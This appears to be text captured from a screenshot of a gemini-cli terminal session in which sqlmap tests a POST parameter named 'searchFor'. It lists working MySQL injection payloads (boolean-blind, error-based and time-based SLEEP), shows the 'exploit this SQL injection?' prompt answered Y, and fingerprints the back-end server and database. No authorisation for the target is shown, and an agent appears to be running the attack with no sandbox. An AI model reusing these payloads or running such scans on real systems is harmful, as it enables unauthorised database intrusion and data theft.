 Gemini - gemini-cli
Session Actions Edit View Help
Parameter: searchFor (POST)
Type: boolean-based blind
Title: MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: searchFor=CNUU' AND EXTRACTVALUE(3902,CASE WHEN (3902=3902) THEN 3902 ELSE 0×3A END) AND
'jOOs'='jOOs&goButton=go
Type: error-based
Title: MySQL ≥ 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)
Payload: searchFor=CNUU' OR GTID_SUBSET(CONCAT(0×7178716271,(SELECT (ELT(5420=5420,1))),0×716b6a7671),5420) AND
'ZswA'='ZswA&goButton=go
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: searchFor=CNUU' AND (SELECT 3478 FROM (SELECT(SLEEP(5)))WABN) AND 'ZPbw'='ZPbw&goButton=go
do you want to exploit this SQL injection? [Y/n] Y
[07:58:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.6
[07:58:05] [INFO] you can find results of scanning in multiple targets mode inside the CSV file
'/home/kali/.local/share/sqlmap/output/results-11062025_0751am.csv'
[*] ending @ 07:58:05 /2025-11-06/
Evaluating SQL Injection Vectors (esc to cancel, 7m 10s)
> Type your message or @path/to/file
/usr/lib/gemini-cli no sandbox (see /docs) gemini-2.5-pro (99% context left)